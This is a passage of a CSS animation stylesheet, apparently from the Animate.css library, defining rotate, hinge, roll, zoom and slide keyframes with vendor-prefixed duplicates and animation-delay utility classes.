    opacity: 1;
  }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1;
  }
  to {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
.lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
  animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}
@-webkit-keyframes lightSpeedOut {
  from {
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}
@keyframes lightSpeedOut {
  from {
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}
.lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}
@-webkit-keyframes rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
.rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn;
}
@-webkit-keyframes rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft;
}
@-webkit-keyframes rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight;
}
@-webkit-keyframes rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft;
}
@-webkit-keyframes rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight;
}
@-webkit-keyframes rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}
@keyframes rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}
.rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut;
}
@-webkit-keyframes rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}
@keyframes rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}
.rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft;
}
@-webkit-keyframes rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
@keyframes rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
.rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight;
}
@-webkit-keyframes rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
@keyframes rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
.rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft;
}
@-webkit-keyframes rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}
@keyframes rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}
.rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight;
}
@-webkit-keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  20%,
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  40%,
  80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}
@keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  20%,
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  40%,
  80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}
.hinge {
  -webkit-animation-name: hinge;
  animation-name: hinge;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}
@keyframes rollOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}
.rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut;
}
@-webkit-keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
.zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn;
}
@-webkit-keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInDown {
  -webkit-animation-name: zoomInDown;
  animation-name: zoomInDown;
}
@-webkit-keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInLeft {
  -webkit-animation-name: zoomInLeft;
  animation-name: zoomInLeft;
}
@-webkit-keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInRight {
  -webkit-animation-name: zoomInRight;
  animation-name: zoomInRight;
}
@-webkit-keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInUp {
  -webkit-animation-name: zoomInUp;
  animation-name: zoomInUp;
}
@-webkit-keyframes zoomOut {
  from {
    opacity: 1;
  }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  to {
    opacity: 0;
  }
}
@keyframes zoomOut {
  from {
    opacity: 1;
  }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  to {
    opacity: 0;
  }
}
.zoomOut {
  -webkit-animation-name: zoomOut;
  animation-name: zoomOut;
}
@-webkit-keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomOutDown {
  -webkit-animation-name: zoomOutDown;
  animation-name: zoomOutDown;
}
@-webkit-keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}
@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}
.zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
  animation-name: zoomOutLeft;
}
@-webkit-keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}
@keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}
.zoomOutRight {
  -webkit-animation-name: zoomOutRight;
  animation-name: zoomOutRight;
}
@-webkit-keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomOutUp {
  -webkit-animation-name: zoomOutUp;
  animation-name: zoomOutUp;
}
@-webkit-keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown;
}
@-webkit-keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft;
}
@-webkit-keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight;
}
@-webkit-keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp;
}
@-webkit-keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
@keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
.slideOutDown {
  -webkit-animation-name: slideOutDown;
  animation-name: slideOutDown;
}
@-webkit-keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
@keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft;
}
@-webkit-keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
@keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
.slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight;
}
@-webkit-keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
@keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp;
}
.delay-0-5 {
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
}
.delay-1 {
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
}
.delay-1-5 {
  -webkit-animation-delay: 1.5s;
  animation-delay: 1.5s;
}
.delay-2 {
  -webkit-animation-delay: 2s;
  animation-delay: 2s;
}
.delay-2-5 {
  -webkit-animation-delay: 2.5s;
  animation-delay: 2.5s;
}
.delay-3 {
  -webkit-animation-delay: 3s;
  animation-delay: 3s;
}
.delay-3-5 {
